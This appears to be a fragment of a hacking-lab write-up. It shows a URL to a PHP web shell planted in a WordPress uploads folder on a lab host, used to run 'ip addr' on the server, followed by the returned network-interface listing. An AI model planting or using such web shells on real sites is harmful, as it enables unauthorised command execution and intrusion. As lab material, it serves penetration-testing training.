 lab1.hacker/wp-content
https://lab1.hacker/wp-content/uploads/itinerary-fonts/shell.php?cmd=ip%20addr
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0:  mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:5b:34:2f brd ff:ff:ff:ff:ff:ff
    altname enp0s3
    inet 10.0.2.15/24 metric 100 brd 10.0.2.255 scope global dynamic eth0
       valid_lft 33664sec preferred_lft 33664sec
    inet6 fd17:625c:f037:2:a00:27ff:fe5b:342f/64 scope global dynamic mngtmpaddr noprefixroute
       valid_lft 86033sec preferred_lft 14033sec
    inet6 fe80::a00:27ff:fe5b:342f/64 scope link
       valid_lft forever preferred_lft forever
3: eth1:  mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:39:ea:eb brd ff:ff:ff:ff:ff:ff
    altname enp0s8
    inet 192.168.56.56/24 brd 192.168.56.255 scope global eth1
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe39:eaeb/64 scope link
       valid_lft forever preferred_lft forever
4: docker0:  mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:e5:9e:f6:23 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever